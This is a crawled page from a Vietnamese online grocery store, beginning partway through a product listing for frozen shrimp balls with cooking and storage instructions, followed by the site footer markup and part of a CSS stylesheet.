túi viên chiên đóng gói sẵn thủ công không đảm bảo sức khỏe, lắm người có kinh tế hơn chút thì tìm đến nhà hàng để thưởng thức.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;&lt;b style=&quot;-webkit-user-select: auto;&quot;&gt;&lt;br style=&quot;-webkit-user-select: auto;&quot;&gt;&lt;/b&gt;&lt;b style=&quot;-webkit-user-select: auto;&quot;&gt;Hướng dẫn sử dụng:&lt;/b&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Viên tôm thả lẩu dung để thả vào những nồi lẩu thái chua chua cay cay cùng bạn bè tụ tập thưởng thức mà còn có thể chiên lên làm đồ ăn vặt cho các bé vào cuối ngày tan trường hoặc cùng thưởng thức tôm viên bên mâm cơm quây quần thành viên gia đình.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt; &lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;&lt;b style=&quot;-webkit-user-select: auto;&quot;&gt;Cách chiên ngon đúng điệu:&lt;/b&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Đầu tiên bạn cắt bỏ lớp túi PA bên ngoài cho bớt lạnh.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Rã đông ở nhiệt độ (25÷30)°C trong khoảng thời gian từ(15÷20) phút.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Cho một lượng dầu vừa đủ vào chảo, đun nóng đến khi dầu sôi lăn tăn.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Nhẹ nhàng thả những viên ngộ nghĩnh tôm vào chảo dầu (hãy từ từ thả để tránh dầu ăn bắn vào người), chiên chả viên ngập dầu ở nhiệt độ từ (140÷150)°C trong thời gian (3 ÷ 5) phút cho đến khi lớp vỏ ngoài của chả tôm viên có màu vàng rụm, dậy mùi thơm nức mũi.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Cuối cùng bạn vớt ra đĩa và cùng thưởng thức nhâm nhi đĩa chả viên còn đang nóng hổi thơm nức mũi.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;br style=&quot;-webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;&lt;b style=&quot;-webkit-user-select: auto;&quot;&gt;Hướng dẫn bảo quản:&lt;/b&gt;&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Bảo quản sản phẩm ở nhiệt độ ≤ – 18 độ C.&lt;/span&gt;&lt;/p&gt;&lt;p style=&quot;font-size: 16px; margin-right: 0px; margin-left: 0px; padding: 0px; outline: 0px; -webkit-user-select: auto; caret-color: rgb(20, 20, 22); color: rgb(20, 20, 22); font-family: Roboto, Arial, sans-serif;&quot;&gt;&lt;span id=&quot;docs-internal-guid-29da878a-7fff-5639-1cc1-810a6e4a796a&quot; style=&quot;-webkit-user-select: auto; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0);&quot;&gt;&lt;/span&gt;&lt;br class=&quot;Apple-interchange-newline&quot; style=&quot;caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); -webkit-user-select: auto;&quot;&gt;&lt;/p&gt;",
				  "offers": {
					"@type": "Offer",
					"price": "82500.0",
					"priceCurrency": "VND"
				  }
				}
			</script>
		
				
			
				<script type="application/ld+json">
					{
						"@context": "https://schema.org/",
						"@graph": [
						{
						  "@context": "https://schema.org/",
						  "@type": "BreadcrumbList",
						  "itemListElement": [
							{
							  "@type": "ListItem",
							  "position": 1,
							  "item": {
								"name": "Trang chủ",
								"@id": "http://134.209.111.236:8069"
							  }
							}
							
							
								
								,{
								  "@type": "ListItem",
								  "position": 2,
								  "item": {
									"name": "Đồ đông lạnh",
									"@id": "http://134.209.111.236:8069/do-dong-lanh"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 3,
								  "item": {
									"name": "TP đông lạnh",
									"@id": "http://134.209.111.236:8069/do-dong-lanh/tp-dong-lanh"
								  }
								}
							
								
								,{
								  "@type": "ListItem",
								  "position": 4,
								  "item": {
									"name": "Tôm viên 500Gr TBD",
									"@id": "http://134.209.111.236:8069/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html"
								  }
								}
							
							
						  ]
						}
						
					  ]
					}
				</script>
			
			
			
		
			
                </main>
                <footer id="colophon" class="site-footer footer-v2 brg-v2">
					<div class="desktop-footer container">
						<div class="footer-newsletter">
							<div class="container">
								<div class="footer-newsletter-inner" style="display:none;">
									<div class="newsletter-content"> 
										<p class="newsletter-title">Đăng ký để nhận tin mới</p>
									</div>
									<div class="newsletter-form" style="display:none;">
										<form>
											<div class="input-group">
												<input type="text" class="form-control" placeholder="Nhập địa chỉ email"/>
												<span class="input-group-btn"> 
													<button class="btn btn-secondary" type="button">Đăng ký</button> 
												</span>
											</div>
										</form>
									</div>
								</div>
							</div>
						</div>
						<div class="footer-bottom-widgets">
							<div class="container">
								<div class="footer-bottom-widgets-inner row">
									<div class="footer-contact col-md-1">
										<div class="footer-logo">
											<h5>THÔNG TIN LIÊN HỆ</h5> 
										</div>
										<div class="footer-address">
											Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI<br/>
											SĐT: 0916 542 525<br/>
											MST: 0108609950 - Sở KH&amp;DT Hà Nội Cấp Ngày 19/02/2019 (ĐKDN Sửa đổi lần thứ 10, 17/01/2023)<br/>
											<address>
												 Địa chỉ : Tầng 5, Số 51 Lê Đại Hành<br/>
												 Quận Hai Bà Trưng,
												 Thành phố Hà Nội,
												 Việt Nam <br/>
											</address>
										</div>
										<div class="BCT_image">
											<img src="/eg_website_sale_frontend/static/src/img/BCT.png" alt="" style="width: 300px;margin-left:-20px;"/>
										</div>
									</div>
									<div class="footer-bottom-widgets-menu col-md-11">
										<div class="footer-bottom-widgets-menu">
											<div class="row">
												<div class="col-md-3">
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<h5>CHÍNH SÁCH</h5>
														<div class="menu-footer-menu-1-container">
															<ul class="row">
																
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/giao-hang.html">
																			GIAO HÀNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/doi-tra.html">
																			ĐỔI TRẢ
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/thanh-toan.html">
																			THANH TOÁN
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/dieu-kien-giao-dich-chung.html">
																			ĐIỀU KIỆN GIAO DỊCH CHUNG
																		</a>
																	</li>
																
																	<li class="menu-item col-md-12">
																		<a href="/policy/bao-mat-thong-tin-khach-hang.html">
																			BẢO MẬT THÔNG TIN KHÁCH HÀNG
																		</a>
																	</li>
																
</ul>
														</div>
													</div>
												</div>
												<div class="col-md-4">
													<h5>KẾT NỐI VỚI CHÚNG TÔI</h5>
													<div class="d-flex mt-3">
														<div class="mr-5">
															<a href="https://www.facebook.com/brgmart" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_facebook.png"/></a>
														</div>
														<div>
															<a href="https://www.youtube.com/channel/UC0x9I2ktc-h6K08ygFnC_dg/videos?view_as=subscriber" target="_blank" rel="nofollow"><img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/icon_youtube.png"/></a>
														</div>
													</div>
												</div>
												<div class="col-md-5"> 
													<div class="footer-bottom-widgets-menu-inner columns-3">
														<div class="payment_method">
															<div class="download_app">
																<h5>TẢI ỨNG DỤNG TRÊN ĐIỆN THOẠI</h5>
																<div class="mobile_type row">
																	<div class="app_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group395@2x.png" style="max-width:120px"/>
																	</div>
																	<div class="android_store col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/Group400@2x.png" style="max-width:120px"/>
																	</div>
																</div>
																<div class="qr_code row">
																	<div class="app_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_appstore.png" style="max-width:120px"/>
																	</div>
																	<div class="android_qr_code col-md-6">
																		<img class="img-fluid" src="/eg_website_sale_frontend/static/src/img/qrcode_google play.png" style="max-width:120px"/>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</div>
											</div>	
										</div>
									</div>
								</div>	
							</div>
						  </div>
							
						</div>
					<div class="handheld-footer v1">
					<div class="handheld-widget-menu">
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chúng tôi đề xuất</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
									
										
										
											<ul class="menu-item col-md-4">
												<a href="/thit-ca">
													Thịt &amp; Cá
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/rau-hoa-qua">
													Rau &amp; Hoa quả
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-dong-lanh">
													Đồ đông lạnh
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/banh-keo">
													Bánh kẹo
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/do-uong">
													Đồ uống
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/thuc-pham-kho">
													Thực phẩm khô
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/nong-san">
													Nông sản
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/my-pham">
													Mỹ phẩm
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/chat-tay-rua">
													Chất tẩy rửa
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/giay-bong-do-gia-dung">
													Giấy, bông, đồ gia dụng
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
						
						<div class="columns">
							<div class="body">
								<p class="widget-title">Chính sách</p>
								<div class="menu-footer-menu-1-container">
									<ul class="row">
										
										
										
											<ul class="menu-item col-md-4">
												<a href="/policy/giao-hang.html">
													GIAO HÀNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/doi-tra.html">
													ĐỔI TRẢ
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/thanh-toan.html">
													THANH TOÁN
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/dieu-kien-giao-dich-chung.html">
													ĐIỀU KIỆN GIAO DỊCH CHUNG
												</a>
											</ul>
										
											<ul class="menu-item col-md-4">
												<a href="/policy/bao-mat-thong-tin-khach-hang.html">
													BẢO MẬT THÔNG TIN KHÁCH HÀNG
												</a>
											</ul>
										
									</ul>
								</div>
							</div>
						</div>
					  </div>
<div class="handheld-footer-bar">
						<div class="handheld-footer-bar-inner">
							<div class="footer-logo"> 
							</div>
							<div class="footer-call-us">
								<span class="call-us-text">Got Questions ? Call us 24/7!</span> 
								<span class="call-us-number">0916 542 525</span>
							</div>
						</div>
					</div>
				  </div>
				  <div class="zalo-chat-widget" data-oaid="3018330290372589446" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
          <style>
            .zalo-chat-widget {
                right: 100px!important ;
                bottom: 30px!important 
            }
          </style>
         
        <script src="https://sp.zalo.me/plugins/sdk.js"></script>
                    <div class="cookie-popup-wrap">
                      <style>
                          div.cookie-popup-wrap{
                              width: 100%; height: 100%;
                              position: fixed; background: rgba(0,0,0,0.6); top: 0;left: 0;
                              display: none;
                              z-index:999999;
                          }
                          
                          div.cookie-popup{
                            width: 300px;
                            height: 280px;
                            margin: 10% auto;
                            background-color: #fff;
                            border-radius: 10px;
                            overflow: hidden;
                            position: relative;
                          }
                          
                          div.cookie-popup .cookie-popup--head, div.cookie-popup .cookie-popup--footer{
                            padding: 10px;
                            text-align: center;
                            background: #9F1A1B;
                            margin-top: 0;
                            color: #fff;
                            font-size: 18px;
                            text-transform: uppercase;
                          }
                          div.cookie-popup .cookie-popup--footer{
                            margin-bottom: 0;
                            font-size: 14px;
                            position: absolute;
                            bottom: 0;
                            left: 0;
                            width: 100%;
                          }
                          div.cookie-popup div.cookie-popup--body{
                            padding-bottom: 50px;
                            padding: 16px;
                            font-size: 18px;
                            line-height: 35px;
                            text-align: justify;
                            color:#333333;
                          }
                          div.cookie-popup span#closepopup a{
                            text-decoration: none;
                            width: 20px;
                            height: 20px;
                            background: #fff;
                            border-radius: 30px;
                            font-weight: bold;
                            display: flex;
                            align-items: center;
                            justify-content: center;
                            position: absolute;
                            right: 5px;
                            top: 10px;
                          }
                      </style>
                        <div class="cookie-popup">
            <div class="cookie-popup--head">Thỏa thuận người dùng <span id="closepopup">×</span></div>
            <div class="cookie-popup--body">
              Xin kính mời quý khách xem "<b>Quy định về điều khoản và điều kiện giao dịch</b>" của BRG Shoping và Đăng ký tài khoản mua sắm
            </div>
            <div class="cookie-popup--footer">Trân trọng cảm ơn quý khách</div>
        </div>
                    </div>
                    <script>
                      var brgPopup = brgPopup || {};
                      brgPopup.ckName = 'brg_cookie_popup';
                      brgPopup.setCookie = function (cname, cvalue, exdays) {
                        const d = new Date();
                        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
                        let expires = "expires="+d.toUTCString();
                        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
                      }
                      brgPopup.getCookie = function (cname) {
                        var pattern = RegExp(cname + "=.[^;]*")
                        var matched = document.cookie.match(pattern)
                        if(matched){
                            var cookie = matched[0].split('=')
                            return cookie[1]
                        }
                        return '';
                      }
                      brgPopup.createPopup = function () {
                        let popupCk = this.getCookie(this.ckName);
                        if (popupCk == "") {
                          $('.cookie-popup-wrap').fadeIn(600);
                          this.setCookie(this.ckName, 'xxxxxxxxxxx', 30);
                        }
                      }
                      brgPopup.closePopup = function () {
                        $('body').on('click', '#closepopup', function (e) {
                          e.preventDefault();
                          $('.cookie-popup-wrap').fadeOut(600);
                        });
                      }
                      window.onload = function() {
                        brgPopup.createPopup();
                        brgPopup.closePopup();
                      }
                    </script>
				
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    
        <div class="o_footer_copyright">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 text-muted text-center text-md-left">
                        <span>Bản quyền &copy;</span> <span itemprop="name">Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI</span>
                        
    

                    </div>
                    <div class="col-lg-6 text-right o_not_editable">
                        
    <div class="o_brand_promotion">
                Được hỗ trợ bởi <a target="_blank" class="badge badge-danger" href="http://www.odoo.com/page/website-builder?utm_source=db&amp;utm_medium=website">Hệ thống</a>,
                #1 <a target="_blank" href="http://www.odoo.com/page/e-commerce?utm_source=db&amp;utm_medium=website">Thương mại điện tử mã nguồn mở</a>.
            </div>
        
                    </div>
                </div>
            </div>
        </div>
    </footer>
				<div class="footer-payment brg-v2" style="background:#EAEAEA">
				  	<div class="container">
						<img class="float-right img-fluid" src="/eg_website_sale_frontend/static/src/img/payment.png"/>  
					</div> 
				</div>
			</div>
			<link type="text/css" rel="stylesheet" href="/web/content/98751-0e006ba/1/eg_website_sale_frontend.assets_frontend_below.0.css"/>
		
        <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MDMTJWK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
          
            </body>
        </html>
    
    
		

--- FILE ---
content_type: text/css
request_url: https://brgshopping.vn/web/content/129161-761bd79/1/web.assets_frontend.1.css
body_size: 63359
content:
.o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-info:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-info.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(105, 153, 168, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:hover{color: #212529; background-color: #ed9d2b; border-color: #ec971f;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:disabled{color: #212529; background-color: #f0ad4e; border-color: #f0ad4e;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle{color: #212529; background-color: #ec971f; border-color: #ea9214;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-warning.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(240, 173, 78, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:hover{color: #FFFFFF; background-color: #e1374f; border-color: #df2c45;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.disabled, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:disabled{color: #FFFFFF; background-color: #e6586c; border-color: #e6586c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle{color: #FFFFFF; background-color: #df2c45; border-color: #dd213c;} .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled):active:focus, .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger:not(:disabled):not(.disabled).active:focus, .show > .o_ace_view_editor .btn:not(.o_btn_preview).btn-danger.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(230, 88, 108, 0.5);} .o_ace_view_editor :not(.input-group):not(.form-group):not(.input-group-append):not(.input-group-prepend) > .form-control{height: 34px;} .o_ace_view_editor .form-control{padding: 6px 12px; font-size: 14px; line-height: 1.5; border: 1px solid #d4d5d7; color: #555; background-color: #fff; border-radius: 0;} .o_ace_view_editor .form-control.is-invalid{border-color: #dc3545;} .o_ace_view_editor .input-group .form-control{height: auto;} .o_ace_view_editor .input-group-text{background-color: #e9ecef;} .o_ace_view_editor .was-validated .form-control:invalid{border-color: #dc3545;} .o_ace_view_editor select.form-control{-webkit-appearance: none; -moz-appearance: none; appearance: none; background: url("[data-uri] sbnM6eGxpbms9J2h0dHA6Ly93d3cudzMub3JnLzE5OTkveGxpbmsnIHdpZHRoPScyNCcgaGVpZ2 h0PScyNCcgdmlld0JveD0nMCAwIDI0IDI0Jz48cGF0aCBpZD0nc3ZnXzEnIGQ9J203LjQwNiw3L jgyOGw0LjU5NCw0LjU5NGw0LjU5NCwtNC41OTRsMC40MDYsMS40MDZsLTUsNC43NjZsLTUsLTQu NzY2bDAuNDA2LC0xLjQwNnonIGZpbGw9JyM4ODgnLz48L3N2Zz4="); background-position: 100% 65%; background-repeat: no-repeat;} .tour .popover-navigation{margin-left: 13px; margin-bottom: 8px;} .css_published .btn-danger, .css_published .css_publish{display: none;} .css_unpublished .btn-success, .css_unpublished .css_unpublish{display: none;} [data-publish='off'] > *:not(.css_options){opacity: 0.5;} @media print{a[href]:after{content: initial;}} .o_page_management_info .o_switch{padding-top: 9px;} #list_website_pages th{background-color: #7C7BAD; color: white;} #list_website_pages td, #list_website_pages th{padding: 0.45rem;} #list_website_pages td > a.fa{margin-left: 5px; color: #7C7BAD;} #list_website_pages td .text-muted{opacity: 0.5;} #list_website_pages .fa-check, #list_website_pages .fa-eye-slash{color: #17a2b8;} 

/* /website/static/src/scss/website.zoomodoo.scss defined in bundle 'web.assets_frontend' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;} .zoomodoo img{vertical-align: bottom;} .zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;} .zoomodoo-flyout img{max-width: 500%;} .zoomodoo-hover .zoomodoo-flyout{left: 0;} .zoomodoo-next .zoomodoo-flyout{left: 100%;} 

/* /website_form/static/src/scss/website_form.scss defined in bundle 'web.assets_frontend' */
 .o_website_form_flex{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-wrap: wrap; flex-wrap: wrap;} .o_website_form_flex_item{flex-basis: 33%;} @media (max-width: 991.98px){.o_website_form_flex_item{flex-basis: 50%;}} @media (max-width: 767.98px){.o_website_form_flex_item{flex-basis: 100%;}} .o_website_form_field_hidden{display: none;} .editor_enable .o_website_form_field_hidden{display: block; opacity: 0.5;} .editor_enable .s_website_form .form-field select{pointer-events: none;} .o_website_form_required .col-form-label:after, .o_website_form_required_custom .col-form-label:after{content: ' *';} #editable_select.form-control{height: 100%;} .form-field input[type=file].form-control{height: 100%;} 

/* /website_mail/static/src/css/website_mail.scss defined in bundle 'web.assets_frontend' */
 .js_follow[data-follow='on'] .js_follow_btn, .js_follow[data-follow='off'] .js_unfollow_btn{display: none;} 

/* /website_rating/static/src/scss/website_rating.scss defined in bundle 'web.assets_frontend' */
 .o_website_rating_static{color: #FACC2E;} .o_website_rating_card_container{} .o_website_rating_card_container .o_message_counter{color: #495057;} .o_website_rating_card_container table.o_website_rating_progress_table{width: 100%; overflow: visible;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_star_num{min-width: 30px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_select[style*="opacity: 1"]{cursor: pointer;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress{min-width: 120px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress > .progress{margin-bottom: 5px; margin-left: 5px; margin-right: 5px;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_progress .o_rating_progressbar{background-color: #FACC2E;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_percent{text-align: right; padding-left: 5px; font-size: 0.75rem;} .o_website_rating_card_container table.o_website_rating_progress_table .o_website_rating_table_reset .o_website_rating_select_text{visibility: hidden;} .o_rating_star_card{margin-bottom: 5px;} .o_rating_star_card .stars{display: inline-block; color: #FACC2E; margin-right: 15px;} .o_rating_star_card .stars i{margin-right: -3px; text-align: center;} .o_rating_star_card .stars.enabled{cursor: pointer;} .o_rating_star_card .rate_text{display: inline-block;} 

/* /website_sale/static/src/scss/website_sale.scss defined in bundle 'web.assets_frontend' */
 .oe_product{border: 1px solid rgba(100, 100, 100, 0.2);} .oe_website_sale ul ul{margin-left: 1.5rem;} .oe_website_sale .o_payment_form .card{border-radius: 4px !important;} .oe_website_sale .address-inline address{display: inline-block;} .oe_website_sale table#cart_products tr td, .oe_website_sale table#suggested_products tr td{vertical-align: middle;} .oe_website_sale table#cart_products{margin-bottom: 0;} .oe_website_sale table#cart_products td:first-child, .oe_website_sale table#cart_products th:first-child{padding-left: 15px;} .oe_website_sale h1[itemprop="name"], .oe_website_sale .oe_product_cart form h5{word-wrap: break-word;} @media (max-width: 767.98px){.oe_website_sale .td-img{display: none;}} @media (min-width: 1200px){.oe_website_sale .toggle_summary_div{max-width: 400px;}} .o_alternative_product{margin: auto;} .oe_product{position: relative;} .oe_product .oe_product_image{position: absolute; left: 15px; right: 15px; top: 15px; bottom: 55px; text-align: center;} .oe_product .oe_product_image img{max-width: 100%; max-height: 100%; margin: auto; position: absolute; top: 0; 